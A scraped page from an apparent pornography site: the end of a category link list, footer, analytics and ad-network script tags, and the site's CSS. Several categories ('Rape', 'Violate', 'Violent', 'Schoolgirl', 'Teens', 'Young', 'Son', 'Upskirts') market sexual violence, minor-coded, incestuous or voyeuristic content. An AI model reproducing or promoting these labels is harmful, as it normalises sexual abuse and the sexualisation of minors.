<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young<i class="la la-sign-out"></i></a></li>
   
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                

            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Sex<span>Porn</span>Rough <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->
                

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0031cb6ceaf45f1bfa3e883dcd5907f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://sexpornrough.com/assets/css/styles.css
body_size: 6034
content:
body, .search-input, .media-meta li a, .site-header nav
{ background-color: rgb(240,245,244); }

.thumb figure, .as-spot, .search
{ background-color: rgb(230,235,234); }

body, section header a, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(110,115,114); }

.logotype:after, .site-header nav li:before, .site-header nav li:after, section header a:before, section header a:after, .thumb footer ul:after, .nav a:after, .nav a:before, .nav span:after, .nav span:before, .search, .search-input, .media-rating a:before, .media-rating a:after, .meta-items:after, .media-info a:before, .media-info a:after, .input, .textarea, .footer-links a, button.submit:before, button.submit:after
{ border-color: rgb(210,215,214); }

.highlight, .site-header nav li.active a:before, .site-header nav li a.active:before, .menu-btn.active, .logotype span, .show-info.active, .search-btn.active, p.subtitle, .nav a i, .media-info li.val:before
{ color: rgb(50, 64, 67); }

#scroll-top
{ background-color: rgb(50, 64, 67); color: rgb(255,255,255); }

section header li.active a:before, section header li.active a:after, section header a.active:before, section header a.active:after, .site-header nav li.active:before, .site-header nav li.active:after, .logotype:before, .thumb figure:before, .thumb a:before, .nav li.active a:after, .nav li.active a:before, .nav a.active:after, .nav a.active:before, .media::before
{ border-color: rgb(80,145,134); }

a, h1, h2, input, .search-input input, .search-input input::placeholder, .search button, input::placeholder, .logotype, section header a.active, section header li.active a, textarea, .thumb figure:after, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(40,45,44); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }

.search-input
{ background-color: rgba(255,255,255,0.4); }

@media all and (min-width:1020px) {

    .footer-links a:hover, .media-info a:hover, .partners a:hover, section header a:hover
    { color: rgb(40,45,44); }
    
    .search button:hover, .show-info:hover, .partners a:hover i
    { color: rgb(50, 64, 67); }
    
    .site-header nav li:hover:before, .site-header nav li:hover:after, button.submit:hover:before, button.submit:hover:after, section header a:hover:after, section header a:hover:before, .nav li:hover:before, .nav li:hover:after, .thumb-text a:hover h3:after, .nav a:hover:after, .nav a:hover:before, .footer-links a:hover, .media-info a:hover, .partners a:hover, .media-rating a:hover:before, .media-rating a:hover:after, .media-info a:hover:before, .media-info a:hover:after
    { border-color: rgb(80,145,134); }
    
    .thumb a:hover:before, .thumb a:hover:after
    { border-color: rgba(40,145,134,0.8); }


}


@font-face{font-family:'Exo 2'; font-weight: normal; font-style: normal; src:url(../fonts/font/Exo2-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Exo 2'; font-weight: bold; font-style: normal; src:url(../fonts/font/Exo2-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Exo 2', Arial, sans-serif; text-align: left; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { text-transform: uppercase; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1 i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 28px; }
h2 { text-transform: uppercase; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 46px; margin-top: 10px; position: relative; z-index: 99999; }


.logotype { margin-left: 10px; padding: 0 15px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; position: relative; height: 46px; line-height: 46px; font-size: 20px; }
.logotype:before { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 50%; height: 60%; }
.logotype:after { border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 50%; height: 60%; }

.menu-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 30px; cursor: pointer; margin: 8px 10px 0 0; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: -3px 3px 15px -7px rgba(0,0,0,0.6); text-align: left; width: 230px; position: absolute; top: 56px; right: 0; overflow: hidden; padding: 10px 20px 25px 30px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; position: relative; }
.site-header nav li:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 70%; height: 70%; }
.site-header nav li:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; right: 0; width: 70%; height: 70%; }
.site-header nav a { cursor: pointer; font-size: 16px; height: 56px; line-height: 56px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; position: relative; padding: 0 15px; z-index: 2; }
.site-header nav a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; width: 20px; font-size: 20px; margin-right: 4px; font-weight: 900; }
.site-header nav a.home:before { content: '\f015'; }
.site-header nav a.videos:before { content: '\f04b'; font-size: 24px; }
.site-header nav a.categories:before { content: '\f02c'; }
.site-header nav a.stars:before { content: '\f005'; font-weight: 400; }
.site-header nav a.channels:before { content: '\f26c'; }

.search-btn { background: none; border: 0 none; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 8px 10px 0 0; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; border-width: 1px; border-style: solid; border-right: 0 none; border-left: 0 none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 56px; right: 0; left: 0; overflow: hidden; padding: 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 4px; border-style: solid; overflow: hidden; height: 38px; line-height: 38px; padding: 0 40px 0 15px; }
.search input { font-weight: bold; text-transform: uppercase; background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 7px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 20px; height: 30px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1680px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px; text-align: justify; }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 10px 0 0 10px; }
section header li { float: left; margin: 10px 10px 0 0; }
section header a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 34px; line-height: 34px; padding: 0 10px; font-size: 14px; }
section header a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
section header a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.video-js :before, .video-js :after { font-family: inherit; }

/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb a:before { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-left-width: 5px; border-left-style: solid; border-top-width: 5px; z-index: 6; border-top-style: solid; content: ''; position: absolute; top: 5px; left: 5px; width: 60px; height: 60px; }
.thumb a:after { border-color: rgba(255,255,255,0.4); -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; border-right-width: 5px; border-right-style: solid; border-bottom-width: 5px; z-index: 6; border-bottom-style: solid; content: ''; position: absolute; bottom: 35px; right: 5px; width: 60px; height: 60px; }

.thumb figure { box-shadow: 0 10px 15px -12px rgba(0,0,0,0.5); -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: relative; overflow: hidden; width: 100%; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure img { position: absolute; top: 50%; left: 0; width: 100%; height: auto; z-index: 2; transform: translateY(-50%); }

.thumb h3 { line-height: 20px; height: 20px; overflow: hidden; font-size: 18px; margin-top: 10px; font-weight: normal; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis; }

.thumb footer ul { overflow: hidden; margin: 10px 5px 0 5px; height: 30px; padding-left: 10px; position: relative; float: left; }
.thumb footer ul:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }

.thumb footer li { float: left; margin: 0 10px 10px 0; position: relative; height: 20px; line-height: 20px; font-size: 13px; }
.thumb footer li:last-child { margin-right: 0; }
.thumb footer li:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 16px; font-weight: 900; }
.thumb footer li.likes:before { content: '\f164'; margin-right: 1px; font-size: 18px; }
.thumb footer li.views:before { content: '\f06e'; margin-right: 3px; font-size: 18px; }
.thumb footer li.dur:before { content: '\f017'; margin-right: 2px; }
.thumb footer li.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat a:after { bottom: 41px; }
.thumb-cat h3 { font-size: 24px !important; height: 26px; line-height: 26px; font-weight: bold; }
.thumb footer li.total:after { content: ' vids'; font-family: 'Exo 2', Arial, sans-serif; }

.thumb-text { float: left; width: 50%; }
.thumb-text a:after, .thumb-text a:before { display: none !important; }
.thumb-text a { float: left; }
.thumb-text h3 { position: relative; height: 30px !important; line-height: 30px !important; font-weight: bold; }
.thumb-text h3:after { border-bottom: 2px solid transparent; content: ''; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.thumb-text footer { clear: both; }
.thumb-text footer ul { margin-top: 5px !important; }

.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { position: relative; z-index: 2; display: block; height: 56px; line-height: 56px; margin: 10px 5px 0 5px; text-transform: uppercase; font-weight: bold; min-width: 46px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 4px; border-left-style: solid; border-top-width: 4px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.nav a:after, .nav span:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 4px; border-right-style: solid; border-bottom-width: 4px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }
.nav i { font-size: 26px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.nav .pages a, .nav .pages span { padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; }
.nav .pages a:before, .nav .pages span:before { border-left-width: 3px; border-top-width: 3px; width: 50%; height: 70%; }
.nav .pages a:after, .nav .pages span:after { border-right-width: 3px; border-bottom-width: 3px; width: 50%; height: 70%; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; padding: 0 20px; height: 56px; line-height: 56px; }
.nav li.next i { display: inline-block; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }


.partners { overflow: hidden; font-size: 0; padding: 0 5px; }
.partners li { width: 100%; }
.partners a { font-weight: bold; margin: 20px 5px 0 5px; text-align: left; position: relative; text-transform: uppercase; display: block; height: 56px; line-height: 56px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a i { font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 16px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }
.partners a:before { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 70%; }
.partners a:after { opacity: 0.4; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 70%; }


.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 12px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
